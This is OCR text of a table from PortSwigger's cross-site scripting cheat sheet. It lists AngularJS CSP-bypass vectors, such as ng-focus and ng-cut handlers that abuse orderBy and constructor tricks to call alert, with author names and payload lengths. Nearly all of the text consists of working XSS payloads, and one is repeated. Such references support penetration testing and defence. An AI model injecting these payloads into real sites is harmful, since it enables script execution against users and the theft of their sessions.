 https://portswigger.net/web-security/cross-site-scripting/cheat-sheet#angularjs-csp-bypasses
1
AngularJS CSP bypasses
Version: Author: Length: Vector: Copy:
All versions (all
browsers) using
from
Gareth Heyes (PortSwigger)
91
<input autofocus ng-
focus="$event.composedPath()|orderBy:'[].constructor.from
([1],alert)'">
All versions (all
browsers)
shorter using
assignment
Gareth Heyes (PortSwigger)
66
<input id=x ng-
focus=$event.composedPath()|orderBy:'(z=alert)(1)'>
All versions (all
browsers)
shorter
Gareth Heyes (PortSwigger)
91
<input autofocus ng-
focus="$event.composedPath()|orderBy:'[].constructor.from
([1],alert)'">
1.2.0 - 1.5.0
Eduardo Vela (Google)
190
<div ng-app ng-csp><div ng-focus="x=$event;" id=f
tabindex=0>foo</div><div ng-repeat="(key, value) in
x.view"><div ng-if="key == 'window'">{{
[1].reduce(value.alert, 1); }}</div></div></div>
All versions (all
browsers)
shorter via oncut
Savan Gadhiya
(NotSoSecure)
59
<input ng-
cut=$event.composedPath()|orderBy:'(y=alert)(1)'>